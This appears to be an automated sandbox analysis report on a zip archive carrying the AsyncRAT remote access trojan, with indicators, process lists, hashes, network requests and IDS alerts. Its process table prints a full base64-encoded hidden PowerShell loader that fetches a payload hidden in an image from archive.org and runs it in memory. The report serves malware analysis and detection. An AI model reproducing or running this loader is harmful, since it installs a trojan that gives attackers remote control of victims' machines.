

| File name: | Nuova cartella.zip |
| Full analysis: | https://app.any.run/tasks/e5a00511-250e-479b-9f2e-7bd8551c3531 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | April 29, 2025, 09:25:53 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | EA51B1BFE12DF450C8B7F1E6BEDC4856 |
| SHA1: | 68314C6F2C46BBB855C2095CD7E8C36878DFC6A7 |
| SHA256: | 3854C328A6F6CD29D908ECFDA0FCD239B5C8503067CB8783B9D930677ECF38B3 |
| SSDEEP: | 24576:588kBdlr122mso7+8yXNH7r+PGXZed800W595OC0H3uwf7bxB7O8mG4vj:588kBdlrk2mso7+8yXNH7r+PGX8d800g |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 5800)
- powershell.exe (PID: 736)
- powershell.exe (PID: 1188)
Run PowerShell with an invisible window
- powershell.exe (PID: 1096)
- powershell.exe (PID: 4188)
- powershell.exe (PID: 4172)
- powershell.exe (PID: 7292)
- powershell.exe (PID: 7796)
- powershell.exe (PID: 7988)
- powershell.exe (PID: 7324)
- powershell.exe (PID: 7600)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 7424)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 7424)
ASYNCRAT has been detected (SURICATA)
- jsc.exe (PID: 2320)
- jsc.exe (PID: 7928)
Starts Visual C# compiler
- powershell.exe (PID: 7988)
SUSPICIOUS
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 6824)
- wscript.exe (PID: 6488)
- wscript.exe (PID: 3268)
- wscript.exe (PID: 7184)
- wscript.exe (PID: 7424)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 6824)
- wscript.exe (PID: 6488)
- wscript.exe (PID: 3268)
- wscript.exe (PID: 7184)
- wscript.exe (PID: 7424)
Executes script without checking the security policy
- powershell.exe (PID: 1096)
- powershell.exe (PID: 4188)
- powershell.exe (PID: 4172)
- powershell.exe (PID: 7292)
- powershell.exe (PID: 7600)
- powershell.exe (PID: 7796)
- powershell.exe (PID: 7988)
- powershell.exe (PID: 7324)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6824)
- wscript.exe (PID: 6488)
- wscript.exe (PID: 3268)
- wscript.exe (PID: 7184)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 6824)
- wscript.exe (PID: 6488)
- wscript.exe (PID: 3268)
- wscript.exe (PID: 7184)
- wscript.exe (PID: 7424)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 6824)
- wscript.exe (PID: 6488)
- wscript.exe (PID: 3268)
- wscript.exe (PID: 7184)
- wscript.exe (PID: 7424)
Base64-obfuscated command line is found
- wscript.exe (PID: 6824)
- wscript.exe (PID: 6488)
- wscript.exe (PID: 3268)
- wscript.exe (PID: 7184)
- wscript.exe (PID: 7424)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1096)
- powershell.exe (PID: 4188)
- powershell.exe (PID: 4172)
Potential Corporate Privacy Violation
- wscript.exe (PID: 7424)
- powershell.exe (PID: 1096)
- powershell.exe (PID: 4172)
- powershell.exe (PID: 4188)
- powershell.exe (PID: 7600)
- powershell.exe (PID: 7324)
- powershell.exe (PID: 7988)
- powershell.exe (PID: 7796)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 1096)
- powershell.exe (PID: 4172)
- powershell.exe (PID: 7292)
- powershell.exe (PID: 4188)
- powershell.exe (PID: 7600)
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 7748)
- cmd.exe (PID: 8108)
- cmd.exe (PID: 6656)
- cmd.exe (PID: 6800)
- cmd.exe (PID: 8168)
Contacting a server suspected of hosting an CnC
- jsc.exe (PID: 7928)
- jsc.exe (PID: 2320)
Connects to unusual port
- jsc.exe (PID: 7928)
- jsc.exe (PID: 2320)
INFO
Manual execution by a user
- powershell.exe (PID: 5800)
- wscript.exe (PID: 6824)
- wscript.exe (PID: 6488)
- wscript.exe (PID: 3268)
- wscript.exe (PID: 7184)
- wscript.exe (PID: 7424)
- powershell.exe (PID: 1188)
- powershell.exe (PID: 736)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5800)
- powershell.exe (PID: 1188)
- powershell.exe (PID: 736)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1096)
- powershell.exe (PID: 4188)
- powershell.exe (PID: 4172)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 1096)
- powershell.exe (PID: 4188)
- powershell.exe (PID: 4172)
Disables trace logs
- powershell.exe (PID: 1096)
- powershell.exe (PID: 4188)
Checks proxy server information
- powershell.exe (PID: 1096)
- powershell.exe (PID: 4188)
- wscript.exe (PID: 7424)
Potential library load (Base64 Encoded 'LoadLibrary')
- powershell.exe (PID: 736)
Potential dynamic function import (Base64 Encoded 'GetProcAddress')
- powershell.exe (PID: 736)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:04:29 11:17:12 |
| ZipCRC: | 0x59c0296b |
| ZipCompressedSize: | 35883 |
| ZipUncompressedSize: | 86016 |
| ZipFileName: | 0(1).ps1 |
Total processes
183
Monitored processes
50
Malicious processes
11
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 736 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass "C:\Users\admin\Desktop\newfile.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1012 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\jsc.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\jsc.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: jsc.exe Exit code: 0 Version: 14.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1096 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$redliche = 'JAByAG8AdQBnAGgAdwByAG8AdQBnAGgAdAAgAD0AIAAnADAALwBBAFgAaQBBAHoAUwBRAEwALwBkAC8AZQBlAC4AZQAjAHMAYQBwAC8ALwA6AHMAcAAjACMAaAAnADsAJABmAGwAZQBnAG0AIAA9ACAAJAByAG8AdQBnAGgAdwByAG8AdQBnAGgAdAAgAC0AcgBlAHAAbABhAGMAZQAgACcAIwAnACwAIAAnAHQAJwA7ACQAYQBkAGgAZQByAGUAbgB0AGwAeQAgAD0AIAAnAGgAdAB0AHAAcwA6AC8ALwBhAHIAYwBoAGkAdgBlAC4AbwByAGcALwBkAG8AdwBuAGwAbwBhAGQALwBuAGUAdwBfAGkAbQBhAGcAZQBfADIAMAAyADUAMAA0ADEAMwAvAG4AZQB3AF8AaQBtAGEAZwBlAC4AagBwAGcAJwA7ACQAYQBuAHQAaQBtAGEAdAByAG8AaQBkACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAOwAkAGEAbgB0AGkAbQBhAHQAcgBvAGkAZAAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJwBNAG8AegBpAGwAbABhAC8ANQAuADAAJwApADsAJABpAHQAegBpAGIAdQAgAD0AIAAkAGEAbgB0AGkAbQBhAHQAcgBvAGkAZAAuAEQAbwB3AG4AbABvAGEAZABEAGEAdABhACgAJABhAGQAaABlAHIAZQBuAHQAbAB5ACkAOwAkAHMAdQByAHYAZQB5AG8AcgBzACAAPQAgAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAVABGADgALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAaQB0AHoAaQBiAHUAKQA7ACQARQB1AHAAaABvAHIAYgBpAHUAbQAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAFMAVABBAFIAVAA+AD4AJwA7ACQAQQBtAG8AcgBpAHQAZQAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAEUATgBEAD4APgAnADsAJABmAG8AcgBnAGUAcwAgAD0AIAAkAHMAdQByAHYAZQB5AG8AcgBzAC4ASQBuAGQAZQB4AE8AZgAoACQARQB1AHAAaABvAHIAYgBpAHUAbQApADsAJABzAHQAYQBrAGUAcgAgAD0AIAAkAHMAdQByAHYAZQB5AG8AcgBzAC4ASQBuAGQAZQB4AE8AZgAoACQAQQBtAG8AcgBpAHQAZQApADsAJABmAG8AcgBnAGUAcwAgAC0AZwBlACAAMAAgAC0AYQBuAGQAIAAkAHMAdABhAGsAZQByACAALQBnAHQAIAAkAGYAbwByAGcAZQBzADsAJABmAG8AcgBnAGUAcwAgACsAPQAgACQARQB1AHAAaABvAHIAYgBpAHUAbQAuAEwAZQBuAGcAdABoADsAJAB0AGUAeAB0AHUAcgBlAGwAZQBzAHMAIAA9ACAAJABzAHQAYQBrAGUAcgAgAC0AIAAkAGYAbwByAGcAZQBzADsAJABtAGkAbAB0AG8AbgBpAGMAIAA9ACAAJABzAHUAcgB2AGUAeQBvAHIAcwAuAFMAdQBiAHMAdAByAGkAbgBnACgAJABmAG8AcgBnAGUAcwAsACAAJAB0AGUAeAB0AHUAcgBlAGwAZQBzAHMAKQA7ACQAYwBsAGEAbgBuAGkAcwBoACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAG0AaQBsAHQAbwBuAGkAYwApADsAJABnAGEAcgByAG8AdAB0AGUAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AUgBlAGYAbABlAGMAdABpAG8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkACgAJABjAGwAYQBuAG4AaQBzAGgAKQA7ACQAdwBoAGUAdQBnAGgAIAA9ACAAWwBkAG4AbABpAGIALgBJAE8ALgBIAG8AbQBlAF0ALgBHAGUAdABNAGUAdABoAG8AZAAoACcAVgBBAEkAJwApAC4ASQBuAHYAbwBrAGUAKAAkAG4AdQBsAGwALAAgAFsAbwBiAGoAZQBjAHQAWwBdAF0AIABAACgAJABmAGwAZQBnAG0ALAAnADEAJwAsACcAQwA6AFwAVQBzAGUAcgBzAFwAUAB1AGIAbABpAGMAXABEAG8AdwBuAGwAbwBhAGQAcwAnACwAJwBBAGwAZQBpAGMAaABlAG0AJwAsACcAagBzAGMAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAagBzACcALAAnACcALAAnACcALAAnACcALAAnADIAJwAsACcAJwApACkA' -replace '','';$empathizer = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($redliche));Invoke-Expression $empathizer;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1132 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1188 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass "C:\Users\admin\Desktop\paste_6.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1672 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2320 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\jsc.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\jsc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: jsc.exe Version: 14.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 2692 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2772 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
75 506
Read events
75 479
Write events
27
Delete events
0
Modification events
| (PID) Process: | (5968) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (5968) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (5968) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (5968) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\Nuova cartella.zip | |||
| (PID) Process: | (5968) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (5968) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (5968) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5968) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (5968) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
| (PID) Process: | (5968) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
Executable files
0
Suspicious files
12
Text files
34
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5968 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa5968.7671\0(1).ps1 | text | |
MD5:CBB3B80A84809277E36AB5A842CCAC39 | SHA256:41D58D347820393187DC021D86CBF6926EA3BBC0D83590F4DDA2DE2B5D7CD283 | |||
| 5968 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa5968.7671\0..js | text | |
MD5:E9C94D33539BFA16BC86D65AC6B49705 | SHA256:E4846D770EB82608075D3E2D6C3A6754AE5E086327F5F9EA7FF6435B4B042AAD | |||
| 5800 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hfp11xnh.kzx.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5968 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa5968.7671\paste..js | text | |
MD5:F1E1B193036890AE61AD7BDB82B4BB3B | SHA256:A0DEE795B9FE96554569C2854167647F630BE4399F294DD2CBAF58BB8ACB27D6 | |||
| 5968 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa5968.7671\paste_6.ps1 | text | |
MD5:C916EF59B5DA282C139AEAF55AE7E705 | SHA256:1B380D8ABA390F4EDCF3F6BEBE58F65E3E20E71DD191549FEE2498395DBBC6BF | |||
| 5968 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa5968.7671\paste_2.js | text | |
MD5:5A8E2C737A0B532840BE9474443617B6 | SHA256:5BFEDB358B5EBE7DB6793DFB87885FD08D547CDEA786659654BC717C98825A00 | |||
| 5968 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa5968.7671\newfile.ps1 | text | |
MD5:B93A0C41ED0E1998FA879719DB1B1F3E | SHA256:27AE1B1A96165D0B2BAF1677C68CD26037D4646D3A7041D63FC7DA8F832D7ADF | |||
| 5800 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\BU14UQLCBOV8EDZPIB3T.temp | binary | |
MD5:F09D95196745E25777DA0026FEF07D84 | SHA256:95246F200E87B95C63FAC8C30846D2B2E95C0B3CB70569D51179C2AC45FD31D9 | |||
| 5968 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa5968.7671\Aleichem.js | binary | |
MD5:12C5B820868440F4197E6FDCB1E61254 | SHA256:239BCF64FC9D0B5DBCD7E1351444244695BD530E510846E0BB91055CA2E97ED1 | |||
| 5800 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:F09D95196745E25777DA0026FEF07D84 | SHA256:95246F200E87B95C63FAC8C30846D2B2E95C0B3CB70569D51179C2AC45FD31D9 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
70
TCP/UDP connections
87
DNS requests
27
Threats
81
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 302 | 207.241.224.2:443 | https://archive.org/download/new_image_20250413/new_image.jpg | unknown | — | — | unknown |
— | — | GET | 304 | 172.202.163.200:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | unknown |
— | — | GET | 200 | 172.202.163.200:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | unknown |
— | — | GET | 302 | 207.241.224.2:443 | https://archive.org/download/new_image_20250413/new_image.jpg | unknown | — | — | unknown |
7424 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/302dzPON/0 | unknown | — | — | shared |
1568 | SIHClient.exe | GET | 200 | 23.32.238.107:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1568 | SIHClient.exe | GET | 200 | 23.32.238.107:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | unknown | — | — | whitelisted |
1568 | SIHClient.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
1568 | SIHClient.exe | GET | 200 | 23.32.238.107:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
— | — | POST | 400 | 40.126.31.69:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.31.128:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
archive.org |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
ia801700.us.archive.org |
| whitelisted |
paste.ee |
| shared |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Misc activity | INFO [ANY.RUN] USER_AGENTS Suspicious User-Agent (Mozilla/5.0) |
2196 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
— | — | Misc activity | INFO [ANY.RUN] USER_AGENTS Suspicious User-Agent (Mozilla/5.0) |
7424 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
— | — | Misc activity | INFO [ANY.RUN] USER_AGENTS Suspicious User-Agent (Mozilla/5.0) |
— | — | Misc activity | INFO [ANY.RUN] USER_AGENTS Suspicious User-Agent (Mozilla/5.0) |
— | — | A Network Trojan was detected | PAYLOAD [ANY.RUN] Base64 encoded PE EXE file inside JPEG image |
— | — | A Network Trojan was detected | PAYLOAD [ANY.RUN] Stegocampaign Jpeg with base64 added (TA558) |
— | — | Misc activity | INFO [ANY.RUN] USER_AGENTS Suspicious User-Agent (Mozilla/5.0) |
— | — | A Network Trojan was detected | ET MALWARE ReverseLoader Reverse Base64 Loader In Image M2 |